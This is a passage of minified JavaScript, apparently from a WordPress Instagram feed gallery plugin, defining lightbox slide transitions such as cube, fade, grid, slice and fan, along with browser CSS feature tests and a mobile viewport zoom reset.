"+attr+'="'+j[attr]+'"'}}}h+=" >";if(n!=""){h+='<img src="'+n+'" style="max-width:100% !important; max-height:100% !important; width:auto; height:auto !important;">'}h+="</div>";b+=h;break;default:}return b}function wdi_testBrowser_cssTransitions(){return wdi_testDom("Transition")}function wdi_testBrowser_cssTransforms3d(){return wdi_testDom("Perspective")}function wdi_testDom(d){var a=["","-webkit-","-moz-","-ms-","-o-","-khtml-"];var c=["","Webkit","Moz","ms","O","Khtml"];var b=c.length;while(b--){if(typeof document.body.style[c[b]+d]!=="undefined"){return true}}return false}function wdi_cube(c,d,b,a,k,l,h,j,e,g){if(!wdi_testBrowser_cssTransitions()){return wdi_fallback(j,e,g)}if(!wdi_testBrowser_cssTransforms3d()){return wdi_fallback3d(j,e,g)}wdi_trans_in_progress=true;jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive");jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");jQuery(".wdi_slide_bg").css("perspective",1000);jQuery(j).css({transform:"translateZ("+c+"px)",backfaceVisibility:"hidden"});jQuery(e).css({opacity:1,filter:"Alpha(opacity=100)",backfaceVisibility:"hidden",transform:"translateY("+b+"px) translateX("+d+"px) rotateY("+k+"deg) rotateX("+a+"deg)"});jQuery(".wdi_slider").css({transform:"translateZ(-"+c+"px)",transformStyle:"preserve-3d"});setTimeout(function(){jQuery(".wdi_slider").css({transition:"all "+wdi_transition_duration+"ms ease-in-out",transform:"translateZ(-"+c+"px) rotateX("+l+"deg) rotateY("+h+"deg)"})},20);jQuery(".wdi_slider").one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(f));function f(){jQuery(j).removeAttr("style");jQuery(e).removeAttr("style");jQuery(".wdi_slider").removeAttr("style");jQuery(j).css({opacity:0,filter:"Alpha(opacity=0)","z-index":1});jQuery(e).css({opacity:1,filter:"Alpha(opacity=100)","z-index":2});wdi_trans_in_progress=false;jQuery(j).html("");if(typeof event_stack!=="undefined"){if(event_stack.length>0){key=event_stack[0].split("-");event_stack.shift();wdi_change_image(key[0],key[1],wdi_data,true)}}wdi_change_watermark_container()}}function wdi_cubeH(b,a,d){var c=jQuery(b).width()/2;if(d=="right"){wdi_cube(c,c,0,0,90,0,-90,b,a,d)}else{if(d=="left"){wdi_cube(c,-c,0,0,-90,0,90,b,a,d)}}}function wdi_cubeV(b,a,d){var c=jQuery(b).height()/2;if(d=="right"){wdi_cube(c,0,-c,90,0,-90,0,b,a,d)}else{if(d=="left"){wdi_cube(c,0,c,-90,0,90,0,b,a,d)}}}function wdi_fallback(b,a,c){wdi_fade(b,a,c)}function wdi_fallback3d(b,a,c){wdi_sliceV(b,a,c)}function wdi_none(b,a,c){jQuery(b).css({opacity:0,"z-index":1});jQuery(a).css({opacity:1,"z-index":2});jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive");jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");wdi_trans_in_progress=false;jQuery(b).html("");wdi_change_watermark_container()}function wdi_fade(b,a,c){jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive");jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");if(wdi_testBrowser_cssTransitions()){jQuery(a).css("transition","opacity "+wdi_transition_duration+"ms linear");jQuery(b).css({opacity:0,"z-index":1});jQuery(a).css({opacity:1,"z-index":2});wdi_change_watermark_container()}else{jQuery(b).animate({opacity:0,"z-index":1},wdi_transition_duration);jQuery(a).animate({opacity:1,"z-index":2},{duration:wdi_transition_duration,complete:function(){wdi_trans_in_progress=false;jQuery(b).html("");wdi_change_watermark_container()}});jQuery(b).fadeTo(wdi_transition_duration,0);jQuery(a).fadeTo(wdi_transition_duration,1)}}function wdi_grid(k,L,w,I,H,o,u,A,M,g){if(!wdi_testBrowser_cssTransitions()){return wdi_fallback(A,M,g)}wdi_trans_in_progress=true;jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive");jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");var F=(wdi_transition_duration)/(k+L);function x(P,Y,V,R,Q,X,O,W,U,T,j){var S=(T+j)*F;return jQuery('<span class="wdi_gridlet" />').css({display:"block",width:P,height:Y,top:V,left:Q,backgroundImage:'url("'+O+'")',backgroundColor:jQuery(".wdi_spider_popup_wrap").css("background-color"),backgroundRepeat:"no-repeat",backgroundPosition:X+"px "+R+"px",backgroundSize:W+"px "+U+"px",transition:"all "+wdi_transition_duration+"ms ease-in-out "+S+"ms",transform:"none"})}var v=jQuery(A).find("img");var D=jQuery('<span style="display: block;" />').addClass("wdi_grid");jQuery(A).prepend(D);var z=jQuery(".wdi_slide_bg");var n=v.width();var b=v.height();var C=z.width(),h=z.height(),q=Math.floor(C/k),e=Math.floor(h/L),d=C-(k*q),G=Math.ceil(d/k),p=h-(L*e),f=Math.ceil(p/L),t=0,y=Math.ceil((jQuery(".wdi_slide_bg").width()-v.width())/2);var E=typeof v.attr("src")=="undefined"?"":v.attr("src");I=I==="auto"?C:I;I=I==="min-auto"?-C:I;H=H==="auto"?h:H;H=H==="min-auto"?-h:H;for(var K=0;K<k;K++){var N=0,m=Math.floor((jQuery(".wdi_slide_bg").height()-v.height())/2),B=q;if(d>0){var c=d>=G?G:d;B+=c;d-=c}for(var J=0;J<L;J++){var r=e,s=p;if(s>0){c=s>=f?f:p;r+=c;s-=c}D.append(x(B,r,N,m,t,y,E,n,b,K,J));N+=r;m-=r}y-=B;t+=B}var a=D.children().last();D.show();v.css("opacity",0);D.children().first().addClass("rs-top-left");D.children().last().addClass("rs-bottom-right");D.children().eq(L-1).addClass("rs-bottom-left");D.children().eq(-L).addClass("rs-top-right");setTimeout(function(){D.children().css({opacity:u,transform:"rotate("+w+"deg) translateX("+I+"px) translateY("+H+"px) scale("+o+")"})},1);jQuery(M).css("opacity",1);jQuery(a).one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(l));function l(){jQuery(A).css({opacity:0,"z-index":1});jQuery(M).css({opacity:1,"z-index":2});v.css("opacity",1);D.remove();wdi_trans_in_progress=false;jQuery(A).html("");if(typeof event_stack!=="undefined"){if(event_stack.length>0){key=event_stack[0].split("-");event_stack.shift();wdi_change_image(key[0],key[1],wdi_data,true)}}wdi_change_watermark_container()}}function wdi_sliceH(b,a,c){if(c=="right"){var d="min-auto"}else{if(c=="left"){var d="auto"}}wdi_grid(1,8,0,d,0,1,0,b,a,c)}function wdi_sliceV(b,a,d){if(d=="right"){var c="min-auto"}else{if(d=="left"){var c="auto"}}wdi_grid(10,1,0,0,c,1,0,b,a,d)}function wdi_slideV(b,a,d){if(d=="right"){var c="auto"}else{if(d=="left"){var c="min-auto"}}wdi_grid(1,1,0,0,c,1,1,b,a,d)}function wdi_slideH(b,a,c){if(c=="right"){var d="min-auto"}else{if(c=="left"){var d="auto"}}wdi_grid(1,1,0,d,0,1,1,b,a,c)}function wdi_scaleOut(b,a,c){wdi_grid(1,1,0,0,0,1.5,0,b,a,c)}function wdi_scaleIn(b,a,c){wdi_grid(1,1,0,0,0,0.5,0,b,a,c)}function wdi_blockScale(b,a,c){wdi_grid(8,6,0,0,0,0.6,0,b,a,c)}function wdi_kaleidoscope(b,a,c){wdi_grid(10,8,0,0,0,1,0,b,a,c)}function wdi_fan(b,a,d){if(d=="right"){var c=45;var e=100}else{if(d=="left"){var c=-45;var e=-100}}wdi_grid(1,10,c,e,0,1,0,b,a,d)}function wdi_blindV(b,a,c){wdi_grid(1,8,0,0,0,0.7,0,b,a)}function wdi_blindH(b,a,c){wdi_grid(10,1,0,0,0,0.7,0,b,a)}function wdi_random(c,b,d){var a=["sliceH","sliceV","slideH","slideV","scaleOut","scaleIn","blockScale","kaleidoscope","fan","blindH","blindV"];this["wdi_"+a[Math.floor(Math.random()*a.length)]](c,b,d)}function wdi_pause_stream(a){jQuery(a).find("video").each(function(){jQuery(this).get(0).pause()})}function wdi_reset_zoom(){var a=(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));var b=document.querySelector('meta[name="viewport"]');if(a){if(b){b.content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=0"}}};